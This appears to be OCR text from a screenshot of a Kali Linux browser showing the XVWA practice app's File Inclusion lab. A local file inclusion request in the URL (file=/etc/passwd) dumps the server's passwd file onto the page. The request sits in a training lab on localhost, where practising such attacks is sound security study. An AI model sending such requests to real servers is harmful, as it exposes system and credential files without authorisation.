 localhost:84/xvwa/vulnerabilities/fi/?file=/etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Resolute attack « Adm… Методы обхода защи…
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion https://www.owasp.org/index.php
/Testing_for_Remote_File_Inclusion
Click on the link below to read the help file.
Readme
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false